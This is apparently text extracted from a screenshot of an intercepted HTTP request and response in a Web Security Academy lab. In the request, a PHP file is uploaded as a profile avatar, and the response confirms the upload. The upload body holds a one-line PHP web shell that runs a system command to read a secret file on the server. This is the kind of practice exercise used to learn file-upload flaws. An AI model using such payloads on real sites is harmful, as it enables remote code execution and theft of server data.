 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a13002f037aa27b826c06b600c800b7.web-security-academy.net
3 Cookie: session=CsBLIHwJKfttGlXQUWubYjVfdTk5QDeu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------284419007413291264741725209803
9 Content-Length: 539
10 Origin: https://0a13002f037aa27b826c06b600c800b7.web-security-academy.net
11 Referer:
https://0a13002f037aa27b826c06b600c800b7.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------284419007413291264741725209803
20 Content-Disposition: form-data; name="avatar"; filename="phpinfo.php"
21 Content-Type: application/octet-stream
22
23 <?php system('cat /home/carlos/secret');?>
24 -----------------------------284419007413291264741725209803
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------284419007413291264741725209803
29 Content-Disposition: form-data; name="csrf"
Response
Pretty Raw Hex Render
\n
The file avatars/phpinfo.php has been uploaded.
� Back to My Account